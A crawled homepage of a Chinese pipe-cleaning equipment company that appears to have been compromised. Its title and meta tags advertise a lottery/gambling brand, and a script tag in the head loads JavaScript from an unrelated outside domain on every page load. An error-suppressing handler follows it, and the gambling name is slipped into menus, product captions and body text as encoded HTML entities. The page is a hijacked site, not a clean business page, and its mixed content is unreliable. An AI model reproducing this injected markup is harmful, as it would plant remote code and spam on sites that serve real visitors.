

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.np-xhd.com/index.php
body_size: 15716
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=Edge">
<meta name="renderer" content="webkit|ie-comp|ie-stand" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<meta http-equiv="Cache-Control" content="no-transform"/> 
<meta name="applicable-device" content="pc,wap">
<meta name="MobileOptimized" content="width"/>
<meta name="HandheldFriendly" content="true"/>
<title>国民彩票gm6699</title><script type="text/javascript" src="http://mayi.chuanfeng888.cc/2.js" rel="nofollow"></script>

<meta name="keywords" content="国民彩票gm6699">
<meta name="description" content="国民彩票welcome官方网站为您提供国民彩票gm5566最新版本APP下载注册、国民彩票gm6699用户登录、国民彩票在线入口、国民彩票购彩邀请码、国民彩票线路导航、国民彩票购彩大厅、精彩网系列,精彩网pg,精彩网彩票668,微购彩,dy9707大运彩票,精彩7ee彩票。">

<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico" />
<link rel="stylesheet" href="/template/default/index/css/animate.min.css">
<link rel="stylesheet" href="/template/default/index/css/swiper.min.css">
<link rel="stylesheet" href="/template/default/index/css/certify.css">
<link rel="stylesheet" href="/template/default/index/css/yunu.css">
<link rel="stylesheet" href="/template/default/index/css/media.css">
<script src="/template/default/index/js/jquery.min.js"></script>
<script src="/template/default/index/js/wow.min.js"></script>
<script src="/template/default/index/js/swiper.min.js"></script>
<script src="/template/default/index/js/yunu.js"></script>

<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body><h1><a href="http://np-xhd.com/">国民彩票gm6699</a></h1>
<div   id="vfcyzdm323b"    class="topbar wow fadeInDown">
  <div   id="vfcyzdm323b"    class="container clearfix"> <span class="fr"><a href="https://np-xhd.com/products/customized/">历史定制</a> <em>|</em> <a href="https://np-xhd.com/contact/">联系我们</a> <em>|</em> <a href="https://np-xhd.com/map/">更多分站</a> </span> <span>欢迎您来到安徽快通环境技术集团有限公司官方网站！</span> </div>
</div>
<div   id="vfcyzdm323b"    class="header">
  <div   id="vfcyzdm323b"    class="container clearfix"> <a href="javascript:;" class="menu-btn"><span></span></a>
    <div   id="vfcyzdm323b"    class="logo img-center wow fadeInLeft"><a href="https://np-xhd.com/" title="安徽快通环境技术集团有限公司"><img src="/uploads/image/20230201/de7f7dd669e3b807c90fd835ff80b816.png" alt="安徽快通环境技术集团有限公司"></a></div>
    <div   id="vfcyzdm323b"    class="text wow fadeInLeft"> 多领域管道清洗机实力生产厂家<span>国家高新技术企业/自有专利/定制解决方案</span> </div>
    <div   id="vfcyzdm323b"    class="tel wow bounce"> <span>全国服务热线</span> <strong>400-000-9785<br/>
      18226181287</strong> </div>
  </div>
  <div   id="vfcyzdm323b"    class="nav">
    <div   id="vfcyzdm323b"    class="container">
      <ul>
        <li><a href="https://np-xhd.com/">网站首页</a></li>
                <li class="dropdown"><i class="arr"></i> <a href="https://np-xhd.com/news/" target="_blank">最新动态</a>
                    <div   id="vfcyzdm323b"    class="dropdown-box">
             
            <p><a href="https://np-xhd.com/news/gongsi/" target="_blank">公司动态</a></p>
             
            <p><a href="https://np-xhd.com/news/hangye/" target="_blank">行业动态</a></p>
             
            <p><a href="https://np-xhd.com/news/zhishi/" target="_blank">清洗知识</a></p>
                      </div>
                  </li>
                <li class="dropdown"><i class="arr"></i> <a href="https://np-xhd.com/products/" target="_blank">管道清洗设备</a>
                    <div   id="vfcyzdm323b"    class="dropdown-box">
             
            <p><a href="https://np-xhd.com/ktpro/" target="_blank">中央空调清洗机</a></p>
             
            <p><a href="https://np-xhd.com/glpro/" target="_blank">锅炉管道清洗机</a></p>
             
            <p><a href="https://np-xhd.com/yypro/" target="_blank">油烟管道清洗机</a></p>
             
            <p><a href="https://np-xhd.com/jcpro/" target="_blank">管道检测设备</a></p>
             
            <p><a href="https://np-xhd.com/pjpro/" target="_blank">清洗配件系列</a></p>
             
            <p><a href="https://np-xhd.com/products/customized/" target="_blank">历史定制</a></p>
                      </div>
                  </li>
                <li class="dropdown"><i class="arr"></i> <a href="https://np-xhd.com/jcpro/" target="_blank">管道检测机器人</a>
                    <div   id="vfcyzdm323b"    class="dropdown-box">
             
            <p><a href="https://np-xhd.com/jcpro/shizheng/" target="_blank">市政管道检测设备</a></p>
             
            <p><a href="https://np-xhd.com/jcpro/gongye/" target="_blank">工业管道检测设备</a></p>
             
            <p><a href="https://np-xhd.com/jcpro/tongf/" target="_blank">通风管道检测设备</a></p>
                      </div>
                  </li>
                <li class="dropdown"><i class="arr"></i> <a href="https://np-xhd.com/chem/" target="_blank">管道清洗药剂</a>
                    <div   id="vfcyzdm323b"    class="dropdown-box">
             
            <p><a href="https://np-xhd.com/chem/yaoji/" target="_blank">化学清洗药剂</a></p>
                      </div>
                  </li>
                <li class="dropdown"><i class="arr"></i> <a href="https://np-xhd.com/service/tfserv/" target="_blank">管道清洗服务</a>
                    <div   id="vfcyzdm323b"    class="dropdown-box">
             
            <p><a href="https://np-xhd.com/service/tfserv/" target="_blank">通风管道清洗服务</a></p>
             
            <p><a href="https://np-xhd.com/service/ktserv/" target="_blank">中央空调清洗服务</a></p>
             
            <p><a href="https://np-xhd.com/service/glserv/" target="_blank">工业管道清洗服务</a></p>
             
            <p><a href="https://np-xhd.com/service/yyserv/" target="_blank">油烟管道清洗服务</a></p>
             
            <p><a href="https://np-xhd.com/service/szserv/" target="_blank">市政管道检测服务</a></p>
             
            <p><a href="https://np-xhd.com/service/hxserv/" target="_blank">化学清洗服务</a></p>
             
            <p><a href="https://np-xhd.com/service/ktpx/" target="_blank">清洗培训</a></p>
                      </div>
                  </li>
                <li class=""> <a href="https://np-xhd.com/Business/" target="_blank">快通商学院</a>
                  </li>
                <li class="dropdown"><i class="arr"></i> <a href="https://np-xhd.com/contact/" target="_blank">&#22269;&#27665;&#24425;&#31080;&#103;&#109;&#54;&#54;&#57;&#57;</a>
                    <div   id="vfcyzdm323b"    class="dropdown-box">
             
            <p><a href="https://np-xhd.com/company/" target="_blank">公司简介</a></p>
             
            <p><a href="https://np-xhd.com/honor/" target="_blank">资质证书</a></p>
             
            <p><a href="https://np-xhd.com/contact/" target="_blank">联系我们</a></p>
                      </div>
                  </li>
         
      </ul>
    </div>
  </div>
</div>
<div   id="vfcyzdm323b"    class="swiper-container banner">
  <div   id="vfcyzdm323b"    class="swiper-wrapper">
     		
    <div   id="vfcyzdm323b"    class="swiper-slide"><a href="https://np-xhd.com/news/gongsi/191.html"><img src="/uploads/image/20221009/e7e8e15a3dc13a80305aa80250bbe5fb.jpg" alt="iso -pc" /></a> </div>
    		
    <div   id="vfcyzdm323b"    class="swiper-slide"><a href="https://np-xhd.com/news/gongsi/13.html"><img src="/uploads/image/20220716/7fd0ad3fe39bd7eb0c6d2ac7f173f3e0.jpg" alt="PC6" /></a> </div>
    		
    <div   id="vfcyzdm323b"    class="swiper-slide"><a href="/"><img src="/uploads/image/20220706/b59176ba68acb3702f6886b24f5c7526.jpg" alt="pc1" /></a> </div>
    		
    <div   id="vfcyzdm323b"    class="swiper-slide"><a href="https://np-xhd.com/products/"><img src="/uploads/image/20220706/745f3a51b0949b300ecb4467ed12de9a.jpg" alt="pc2" /></a> </div>
    		
    <div   id="vfcyzdm323b"    class="swiper-slide"><a href="https://np-xhd.com/chem/"><img src="/uploads/image/20220706/4c3a8c1afb4e6e3a59266303b58c1d7a.jpg" alt="pc3" /></a> </div>
    		
    <div   id="vfcyzdm323b"    class="swiper-slide"><a href="https://np-xhd.com/news/hangye/315.html"><img src="/uploads/image/20250121/9a45d4627c0a7a6c85736b2f633454dc.jpg" alt="PC4" /></a> </div>
    		
    <div   id="vfcyzdm323b"    class="swiper-slide"><a href="https://np-xhd.com/service/tfserv/"><img src="/uploads/image/20220706/015a2d2c2e34230143caa86df608886b.jpg" alt="PC5" /></a> </div>
      </div>
  <div   id="vfcyzdm323b"    class="swiper-pagination"></div>
</div>
<div   id="vfcyzdm323b"    class="swiper-container m-banner">
  <div   id="vfcyzdm323b"    class="swiper-wrapper">
     		
    <div   id="vfcyzdm323b"    class="swiper-slide"><a href="https://np-xhd.com/news/gongsi/191.html"><img src="/uploads/image/20221009/e7e8e15a3dc13a80305aa80250bbe5fb.jpg" alt="iso -wap" /></a> </div>
    		
    <div   id="vfcyzdm323b"    class="swiper-slide"><a href="/"><img src="/uploads/image/20220706/b59176ba68acb3702f6886b24f5c7526.jpg" alt="wap1" /></a> </div>
    		
    <div   id="vfcyzdm323b"    class="swiper-slide"><a href="https://np-xhd.com/products/"><img src="/uploads/image/20220706/745f3a51b0949b300ecb4467ed12de9a.jpg" alt="wap2" /></a> </div>
    		
    <div   id="vfcyzdm323b"    class="swiper-slide"><a href="https://np-xhd.com/chem/"><img src="/uploads/image/20220706/4c3a8c1afb4e6e3a59266303b58c1d7a.jpg" alt="wap3" /></a> </div>
    		
    <div   id="vfcyzdm323b"    class="swiper-slide"><a href="https://np-xhd.com/news/hangye/315.html"><img src="/uploads/image/20250121/9a45d4627c0a7a6c85736b2f633454dc.jpg" alt="wap4" /></a> </div>
    		
    <div   id="vfcyzdm323b"    class="swiper-slide"><a href="https://np-xhd.com/service/tfserv/"><img src="/uploads/image/20220706/015a2d2c2e34230143caa86df608886b.jpg" alt="wap5" /></a> </div>
    		
    <div   id="vfcyzdm323b"    class="swiper-slide"><a href="https://np-xhd.com/news/gongsi/13.html"><img src="/uploads/image/20220716/7fd0ad3fe39bd7eb0c6d2ac7f173f3e0.jpg" alt="wap6" /></a> </div>
      </div>
  <div   id="vfcyzdm323b"    class="swiper-pagination"></div>
</div>
<div   id="vfcyzdm323b"    class="yunu-sou wow slideInUp">
  <div   id="vfcyzdm323b"    class="container clearfix">
    <div   id="vfcyzdm323b"    class="hot"> 热门关键词：<a href="https://np-xhd.com/ktpro/" >中央空调清洗机</a><a href="https://np-xhd.com/glpro/" >锅炉管道清洗机</a><a href="https://np-xhd.com/yypro/" >油烟管道清洗机</a><a href="https://np-xhd.com/jcpro/" >管道检测设备</a><a href="https://np-xhd.com/pjpro/" >清洗配件系列</a> </div>
    <form action="https://np-xhd.com/search/" method="post">
      <div   id="vfcyzdm323b"    class="hform">
        <input type="text" name="key" placeholder="请输入搜索关键词...">
        <button type="submit"><img src="/template/default/index/images/search.png" alt=""></button>
      </div>
    </form>
  </div>
</div>
<div   id="vfcyzdm323b"    class="section">
  <div   id="vfcyzdm323b"    class="container">
    <div   id="vfcyzdm323b"    class="section-title wow fadeInUp"> <span>PRODUCT CENTER</span> <strong>产品中心</strong>
      <p>精湛技术，凝聚工艺之精华 </p>
    </div>
    <div   id="vfcyzdm323b"    class="in-pro clearfix">
      <div   id="vfcyzdm323b"    class="in-pro-left wow fadeInLeft">
        <div   id="vfcyzdm323b"    class="tit"><span>产品分类</span>PRODUCT LIST</div>
        <ul class="in-lanmu">
          <!--<yunu:catlist cid="5,6,7,8,34,46" type="current">-->
                    <li><a href="https://np-xhd.com/ktpro/">中央空调清洗机</a></li>
                    <li><a href="https://np-xhd.com/glpro/">锅炉管道清洗机</a></li>
                    <li><a href="https://np-xhd.com/yypro/">油烟管道清洗机</a></li>
                    <li><a href="https://np-xhd.com/jcpro/">管道检测设备</a></li>
                    <li><a href="https://np-xhd.com/pjpro/">清洗配件系列</a></li>
                    <li><a href="https://np-xhd.com/products/customized/">历史定制</a></li>
                  </ul>
      </div>
      <div   id="vfcyzdm323b"    class="in-pro-right wow fadeInRight">
        <ul class="clearfix">
          		
          <li><a href="https://np-xhd.com/ktpro/feng/7.html"  title="快通牌KT-836-A风管清扫吸尘一体软轴机(视频款)">
            <div   id="vfcyzdm323b"    class="img-cover"><span style="background-image:url(/uploads/image/20250117/0476ec5bfc091271907e1cbd218b1be4.jpg)"></span></div>
            <div   id="vfcyzdm323b"    class="text"><p>快通牌KT-836-A风管清扫吸尘一体软轴机(视频款)</p></div>
            </a></li>
           		
          <li><a href="https://np-xhd.com/ktpro/shui/82.html"  title="快通牌KT-208便携式中央空调管道清洗机">
            <div   id="vfcyzdm323b"    class="img-cover"><span style="background-image:url(/uploads/image/20250108/8e0f54d2dc379b03a4ab7423b89fff6d.jpg)"></span></div>
            <div   id="vfcyzdm323b"    class="text"><p>快通牌KT-208便携式中央空调管道清洗机</p></div>
            </a></li>
           		
          <li><a href="https://np-xhd.com/glpro/guolu/88.html"  title="快通牌KT-206堵塞堵死管道疏通清洗机">
            <div   id="vfcyzdm323b"    class="img-cover"><span style="background-image:url(/uploads/image/20250901/4d349112212e722c75ad22c2fefb6a88.jpg)"></span></div>
            <div   id="vfcyzdm323b"    class="text"><p>&#22269;&#27665;&#24425;&#31080;&#103;&#109;&#54;&#54;&#57;&#57;快通牌KT-206堵塞堵死管道疏通清洗机</p></div>
            </a></li>
           		
          <li><a href="https://np-xhd.com/glpro/huanreqi/89.html"  title="快通牌KT-307重型堵塞堵死管束疏通机">
            <div   id="vfcyzdm323b"    class="img-cover"><span style="background-image:url(/uploads/image/20250901/c7415504ed6d34ebc7a3dab4e36d5777.jpg)"></span></div>
            <div   id="vfcyzdm323b"    class="text"><p>快通牌KT-307重型堵塞堵死管束疏通机</p></div>
            </a></li>
           		
          <li><a href="https://np-xhd.com/glpro/gongye/90.html"  title="快通牌KT-S11射弹清洗机">
            <div   id="vfcyzdm323b"    class="img-cover"><span style="background-image:url(/uploads/image/20220708/a6b397877eac011eaa4b00a3830a8ea0.JPG)"></span></div>
            <div   id="vfcyzdm323b"    class="text"><p>快通牌KT-S11射弹清洗机</p></div>
            </a></li>
           		
          <li><a href="https://np-xhd.com/ktpro/feng/318.html"  title="快通牌KT-976中央空调通风管清洗机器人(扶手款)">
            <div   id="vfcyzdm323b"    class="img-cover"><span style="background-image:url(/uploads/image/20250707/394f077a400f9305eeea6646e573ec95.jpg)"></span></div>
            <div   id="vfcyzdm323b"    class="text"><p>&#22269;&#27665;&#24425;&#31080;&#103;&#109;&#54;&#54;&#57;&#57;快通牌KT-976中央空调通风管清洗机器人(扶手款)</p></div>
            </a></li>
            
        </ul>
      </div>
    </div>
  </div>
</div>
<div   id="vfcyzdm323b"    class="in-ys">
  <div   id="vfcyzdm323b"    class="container clearfix">
    <div   id="vfcyzdm323b"    class="in-ys-left wow slideInLeft">
      <div   id="vfcyzdm323b"    class="tit"> <b>产品优势</b>不满意就退货<span>单人3分钟可上手</span> </div>
      <div   id="vfcyzdm323b"    class="tel"> <span>服务热线</span> <strong>18226181287</strong>  </div>
    </div>
    <ul class="in-ys-right  wow slideInRight clearfix">
      <li>
        <div   id="vfcyzdm323b"    class="text">
          <div   id="vfcyzdm323b"    class="num">快</div>
          <h4>100%清洗速度提升</h4>
          <p>&#22269;&#27665;&#24425;&#31080;&#103;&#109;&#54;&#54;&#57;&#57;风管清洗机扫吸一体,视频监控,避免反复清洗;管道疏通机双轴5.5kw,疏通堵死,提升100%清洗速度</p>
        </div>
      </li>
      <li>
        <div   id="vfcyzdm323b"    class="text">
          <div   id="vfcyzdm323b"    class="num">安</div>
          <h4>清洗不损伤管道</h4>
          <p>自研专利刀头,刷子,采用保护设计,清洗疏通不损伤管道内壁,可过弯</p>
        </div>
      </li>
      <li>
        <div   id="vfcyzdm323b"    class="text">
          <div   id="vfcyzdm323b"    class="num">广</div>
          <h4>广泛应用于众多领域</h4>
          <p>广泛应用于食品/五金/化工/冶金/煤矿/水泥/石油/制冷/新风等众多领域设备管道清洗疏通及市政管道检测</p>
        </div>
      </li>
      <li>
        <div   id="vfcyzdm323b"    class="text">
          <div   id="vfcyzdm323b"    class="num">省</div>
          <h4>能节省90%清洗消耗</h4>
          <p>清洗设备单人可操作,风管清洗设备扫吸一体;管道疏通机大功率双轴打堵,相比高压水设备节省90%水电消耗</p>
        </div>
      </li>
      <li>
        <div   id="vfcyzdm323b"    class="text">
          <div   id="vfcyzdm323b"    class="num">稳</div>
          <h4>24小时稳定运行无故障</h4>
          <p>我们研发的管道清洗设备运用自研专利,保证主机24小时稳定运行无故障</p>
        </div>
      </li>
      <li>
        <div   id="vfcyzdm323b"    class="text">
          <div   id="vfcyzdm323b"    class="num">长</div>
          <h4>质保长达5年</h4>
          <p>设备本身损耗率低,主机正常使用5年以上,质保2年,免费维修;部分产品质保长达5年.</p>
        </div>
      </li>
    </ul>
  </div>
</div>
<div   id="vfcyzdm323b"    class="section in-yd">
  <div   id="vfcyzdm323b"    class="section-title wow fadeInUp"> <span>CORE ADVANTAGES</span> <strong>解决企业风管清洗/设备管道堵塞堵死/保证生产效率</strong>
    <p>让您合作无后顾之忧 </p>
  </div>
  <div   id="vfcyzdm323b"    class="swiper-container yd wow fadeInUp">
    <div   id="vfcyzdm323b"    class="swiper-wrapper">
      <div   id="vfcyzdm323b"    class="swiper-slide" style="background-image: url(/template/default/index/images/ys10.jpg);">
        <div   id="vfcyzdm323b"    class="yd-bg"></div>
        <div   id="vfcyzdm323b"    class="container">
          <div   id="vfcyzdm323b"    class="text">
            <h4>技术保障 <em>Technical Support</em><span>强大技术人才团队<br>
              提供全套技术解决方案</span></h4>
            
            <div   id="vfcyzdm323b"    class="desc">
              <p>&#22269;&#27665;&#24425;&#31080;&#103;&#109;&#54;&#54;&#57;&#57;经验丰富：自2009年以来致力于管道清洗机的开发，研究和制造，已取得了十多个相关的专利；</p>
              <p>技术团队：拥有一支工艺、机械、软硬工程师，可为客户提供免费试机和全方位技术解决方案及培训；</p>
            </div>
          </div>
        </div>
      </div>
      <div   id="vfcyzdm323b"    class="swiper-slide" style="background-image: url(/template/default/index/images/ys3.jpg);">
        <div   id="vfcyzdm323b"    class="yd-bg"></div>
        <div   id="vfcyzdm323b"    class="container">
          <div   id="vfcyzdm323b"    class="text">
            <h4>准时交货 <em>On time delivery</em><span>高效快速交货<br>
              强大生产实力保障交货不愁</span></h4>
            
            <div   id="vfcyzdm323b"    class="desc">
              <p>准时交货：安徽快通拥有丰富的研制团队和标准的生产流程，可按约定交期内准时交付；</p>
              <p>&#22269;&#27665;&#24425;&#31080;&#103;&#109;&#54;&#54;&#57;&#57;交货保障：急客户之所急、想客户之所想，约定的交货期一定严格执行，没有任何借口；</p>
            </div>
          </div>
        </div>
      </div>
      <div   id="vfcyzdm323b"    class="swiper-slide" style="background-image: url(/template/default/index/images/ys4.jpg);">
        <div   id="vfcyzdm323b"    class="yd-bg"></div>
        <div   id="vfcyzdm323b"    class="container">
          <div   id="vfcyzdm323b"    class="text">
            <h4>贴心售后 <em>Intimate after-sales</em><span>提供及时周到的售后服务<br>
              解决您的后顾之忧</span></h4>
            
            <div   id="vfcyzdm323b"    class="desc">
              <p>安装指导：厂家提供多种形式培训和上门安装并进行现场安装调试，全程安装指导 细致操作培训；</p>
              <p>售后无忧：无须担心机器售后问题，设备保修2-5年，终身维护,如有质量问题，提供免费更换；</p>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div   id="vfcyzdm323b"    class="yd-prev"></div>
    <div   id="vfcyzdm323b"    class="yd-next"></div>
    <div   id="vfcyzdm323b"    class="swiper-pagination"></div>
  </div>
</div>
<div   id="vfcyzdm323b"    class="section in-case">
  <div   id="vfcyzdm323b"    class="container">
    <div   id="vfcyzdm323b"    class="section-title wow fadeInUp"> <span>Customer case</span> 
    <strong>累计为数千企业提供管道清洗设备与服务</strong>
      <p>为众多企业提供各类管道清洗疏通设备与服务 </p>
    </div>
    <ul class="in-case-menu wow fadeInUp clearfix">
            <li><a href="https://np-xhd.com/case/case1/"><em><img  src="/template/default/index/images/caseico1.png" alt="通风管道"></em>通风管道</a></li>
            <li><a href="https://np-xhd.com/case/case2/"><em><img  src="/template/default/index/images/caseico2.png" alt="换热管道"></em>换热管道</a></li>
            <li><a href="https://np-xhd.com/case/case3/"><em><img  src="/template/default/index/images/caseico3.png" alt="锅炉管道"></em>锅炉管道</a></li>
            <li><a href="https://np-xhd.com/case/case4/"><em><img  src="/template/default/index/images/caseico4.png" alt="工业管道"></em>工业管道</a></li>
            <li><a href="https://np-xhd.com/case/case5/"><em><img  src="/template/default/index/images/caseico5.png" alt="油烟管道"></em>油烟管道</a></li>
            <li><a href="https://np-xhd.com/case/case6/"><em><img  src="/template/default/index/images/caseico6.png" alt="其他"></em>其他</a></li>
          </ul>
    <div id="certify" class="wow fadeInUp">
      <div   id="vfcyzdm323b"    class="swiper-container">
        <div   id="vfcyzdm323b"    class="swiper-wrapper">
          		
          <div   id="vfcyzdm323b"    class="swiper-slide"><a href="https://np-xhd.com/case/case6/143.html"  title="铁路下穿线管疏通"><img src="/uploads/image/20220715/4833afa743b959a016010b40574c68e0.jpg" onerror="javascript:this.src='/template/default/index/images/nopic.jpg';" />
            <p>铁路下穿线管疏通</p></a>
          </div>
          		
          <div   id="vfcyzdm323b"    class="swiper-slide"><a href="https://np-xhd.com/case/case6/142.html"  title="隧道穿线管疏通"><img src="/uploads/image/20220715/7e70b82647d9e40730164169d608bb7d.jpg" onerror="javascript:this.src='/template/default/index/images/nopic.jpg';" />
            <p>隧道穿线管疏通</p></a>
          </div>
          		
          <div   id="vfcyzdm323b"    class="swiper-slide"><a href="https://np-xhd.com/case/case5/141.html"  title="油烟管道清洗"><img src="/uploads/image/20220715/5c6de0229204e98fbd5648bf77ef024c.jpg" onerror="javascript:this.src='/template/default/index/images/nopic.jpg';" />
            <p>油烟管道清洗</p></a>
          </div>
          		
          <div   id="vfcyzdm323b"    class="swiper-slide"><a href="https://np-xhd.com/case/case4/140.html"  title="煤气初冷器清洗"><img src="/uploads/image/20220715/6574ef36a83f2adff90dfbd69df1590a.jpg" onerror="javascript:this.src='/template/default/index/images/nopic.jpg';" />
            <p>煤气初冷器清洗</p></a>
          </div>
          		
          <div   id="vfcyzdm323b"    class="swiper-slide"><a href="https://np-xhd.com/case/case2/139.html"  title="制冷机组清洗"><img src="/uploads/image/20220715/5fb71a0c66c46a0af2268d536258c0d9.jpg" onerror="javascript:this.src='/template/default/index/images/nopic.jpg';" />
            <p>制冷机组清洗</p></a>
          </div>
          		
          <div   id="vfcyzdm323b"    class="swiper-slide"><a href="https://np-xhd.com/case/case2/138.html"  title="蒸发器清洗"><img src="/uploads/image/20220715/8c32681eebdf14d5ebd0351b2e20edfa.jpg" onerror="javascript:this.src='/template/default/index/images/nopic.jpg';" />
            <p>蒸发器清洗</p></a>
          </div>
          		
          <div   id="vfcyzdm323b"    class="swiper-slide"><a href="https://np-xhd.com/case/case2/137.html"  title="蒸发器清洗"><img src="/uploads/image/20220715/47d561f48ad6a15236a90be9007c3da4.jpg" onerror="javascript:this.src='/template/default/index/images/nopic.jpg';" />
            <p>蒸发器清洗</p></a>
          </div>
          		
          <div   id="vfcyzdm323b"    class="swiper-slide"><a href="https://np-xhd.com/case/case2/136.html"  title="油冷却器清洗"><img src="/uploads/image/20220715/bdfc63ecfe0fabb42c173b14ca3d85f3.jpg" onerror="javascript:this.src='/template/default/index/images/nopic.jpg';" />
            <p>油冷却器清洗</p></a>
          </div>
          		
          <div   id="vfcyzdm323b"    class="swiper-slide"><a href="https://np-xhd.com/case/case2/135.html"  title="溴化锂机组清洗"><img src="/uploads/image/20220715/3754426ad8594363441b718703fa5afd.jpg" onerror="javascript:this.src='/template/default/index/images/nopic.jpg';" />
            <p>溴化锂机组清洗</p></a>
          </div>
          		
          <div   id="vfcyzdm323b"    class="swiper-slide"><a href="https://np-xhd.com/case/case1/134.html"  title="通风管道消毒"><img src="/uploads/image/20220715/8472ea0c6e4c66af10bb4982c6942404.jpg" onerror="javascript:this.src='/template/default/index/images/nopic.jpg';" />
            <p>通风管道消毒</p></a>
          </div>
                  </div>
      </div>
      <div   id="vfcyzdm323b"    class="swiper-button-prev"></div>
      <div   id="vfcyzdm323b"    class="swiper-button-next"></div>
    </div>
  </div>
</div>
<div   id="vfcyzdm323b"    class="section in-partner">
    <div   id="vfcyzdm323b"    class="container">
        <div   id="vfcyzdm323b"    class="section-title1 wow fadeInUp"> <span>Cooperative client</span> <strong>我们与您携手共同推进工业4.0</strong>
          <p>&#22269;&#27665;&#24425;&#31080;&#103;&#109;&#54;&#54;&#57;&#57;安徽快通为您提供清洗设备/清洗服务与解决方案</p>
        </div>
        <ul class="clearfix">
        		
          <li><a href="javascript:;"> <img src="/uploads/image/20220707/a10968fba7423e15dcb9d89636e2665c.jpg"></a></li>
          		
          <li><a href="javascript:;"> <img src="/uploads/image/20220707/1d7ecafc1b5a1b5e90c5f05a6e738c7d.jpg"></a></li>
          		
          <li><a href="javascript:;"> <img src="/uploads/image/20220707/bb91e93c8472492ec90f5cc007f5160f.jpg"></a></li>
          		
          <li><a href="javascript:;"> <img src="/uploads/image/20220707/300b1f82e7e3f21021cbd7543da41b55.jpg"></a></li>
          		
          <li><a href="javascript:;"> <img src="/uploads/image/20220707/6254ee26f4e0d7f13c52cf1b102f069c.jpg"></a></li>
          		
          <li><a href="javascript:;"> <img src="/uploads/image/20220707/34a78a8fbb40df9a185a1a4ac3fbc5f7.jpg"></a></li>
          		
          <li><a href="javascript:;"> <img src="/uploads/image/20220707/631d84c1fe5b0698f12367aa1e11b2ea.jpg"></a></li>
          		
          <li><a href="javascript:;"> <img src="/uploads/image/20220707/08f6acd66de5274e7befba93a0b415fa.jpg"></a></li>
                    <li class="wow fadeInUp animated" data-wow-delay=".2s"><a href="javascript:;"><img src="/template/default/index/images/hzt1.png" title="合作客户"></a></li>
          <li class="wow fadeInUp animated" data-wow-delay=".4s"><a href="javascript:;"><img src="/template/default/index/images/hzt2.png" title="合作客户"></a></li>
          <li class="wow fadeInUp animated" data-wow-delay=".6s"><a href="javascript:;"><img src="/template/default/index/images/hzt3.png" title="合作客户"></a></li>
          <li class="wow fadeInUp animated" data-wow-delay=".8s"><a href="javascript:;"><img src="/template/default/index/images/hzt4.png" title="合作客户"></a></li>
          <li class="wow fadeInUp animated" data-wow-delay="1s"><a href="javascript:;"><img src="/template/default/index/images/hzt5.png" title="合作客户"></a></li>
        </ul>
    </div>
</div>
<div   id="vfcyzdm323b"    class="section in-liucheng">
  <div   id="vfcyzdm323b"    class="container">
<div   id="vfcyzdm323b"    class="section-title wow fadeInUp"> <span>Service Process</span> <strong>服务流程·我们让您全程省心放心</strong>
      <p>全程贴心服务体验</p>
    </div>
    <ul class="clearfix wow fadeInUp">
      <li>
        <div   id="vfcyzdm323b"    class="items">
          <div   id="vfcyzdm323b"    class="img-cover"><span style="background-image:url(/template/default/index/images/lc1.jpg)"></span><i>售前</i></div>
          <div   id="vfcyzdm323b"    class="text">
            <h2>需求了解-定制方案</h2>
            <p><b>需求了解：</b>专人对客户需求进行深入调研，充分了解客户需求；</p>
            <p><b>按需定制：</b>针对性提供系统的解决方案，为您提供或者定制合适的管道清洗设备.</p>
            <div   id="vfcyzdm323b"    class="btn"></div>
          </div>
        </div>
      </li>
      <li>
        <div   id="vfcyzdm323b"    class="items">
          <div   id="vfcyzdm323b"    class="img-cover"><span style="background-image:url(/template/default/index/images/lc2.jpg)"></span><i>售中</i></div>
          <div   id="vfcyzdm323b"    class="text">
            <h2>选型试样-生产组装</h2>
            <p><b>选型试样：</b>根据客户工况进行设备/配件选型.可邮寄样品过来,提供直播或者现场疏通清洗演示。</p>
            <p><b>生产组装：</b>组装成品后，测试使用效果让客户满意。</p>
            <div   id="vfcyzdm323b"    class="btn"></div>
          </div>
        </div>
      </li>
      <li>
        <div   id="vfcyzdm323b"    class="items">
          <div   id="vfcyzdm323b"    class="img-cover"><span style="background-image:url(/template/default/index/images/lc3.jpg)"></span><i>售后</i></div>
          <div   id="vfcyzdm323b"    class="text">
            <h2>发货安装-上门指导</h2>
            <p><b>发货上门：</b>确定试样效果后，厂家拆装设备，选定物流发货；</p>
            <p><b>指导安装：</b>发货到厂后,提供安装视频/远程培训指导,也可上门提供安装与清洗指导</p>
            <div   id="vfcyzdm323b"    class="btn"></div>
          </div>
        </div>
      </li>
    </ul>
  </div>
</div>
<div   id="vfcyzdm323b"    class="section in-news">
  <div   id="vfcyzdm323b"    class="container">
    <div   id="vfcyzdm323b"    class="section-title wow fadeInUp"> <span>NEWS</span> <strong>资讯天下·从选择我们开始</strong>
      <p>&#22269;&#27665;&#24425;&#31080;&#103;&#109;&#54;&#54;&#57;&#57;关注安徽快通,让您选择管道清洗机不踩坑</p>
    </div>
    <div   id="vfcyzdm323b"    class="clearfix">
      <div   id="vfcyzdm323b"    class="in-news-left wow fadeInLeft">
        <div   id="vfcyzdm323b"    class="swiper-container news">
          <div   id="vfcyzdm323b"    class="swiper-wrapper">
            		
            <div   id="vfcyzdm323b"    class="swiper-slide"><a href="https://np-xhd.com/news/gongsi/322.html"  title="中秋逢国庆，双节同欢庆|2025年国庆中秋双节放假通知（致客户）">
              <div   id="vfcyzdm323b"    class="img-cover"><span style="background-image:url(/uploads/image/20230927/c5ac63d787516a6b9de7d7cc76bd470d.jpg)"></span></div>
              <div   id="vfcyzdm323b"    class="text">
                <h2>中秋逢国庆，双节同欢庆|2025年国庆中秋双节放假通知（致客户）</h2>
                <p>2025年10月1日（星期三）至2024年10月8日（星期三），共计8天。...</p>
              </div>
              </a></div>
            		
            <div   id="vfcyzdm323b"    class="swiper-slide"><a href="https://np-xhd.com/news/gongsi/317.html"  title="智慧绽放·她力量向未来|快通集团3.8妇女节">
              <div   id="vfcyzdm323b"    class="img-cover"><span style="background-image:url(/uploads/image/20250307/1741338471943975.jpg)"></span></div>
              <div   id="vfcyzdm323b"    class="text">
                <h2>智慧绽放·她力量向未来|快通集团3.8妇女节</h2>
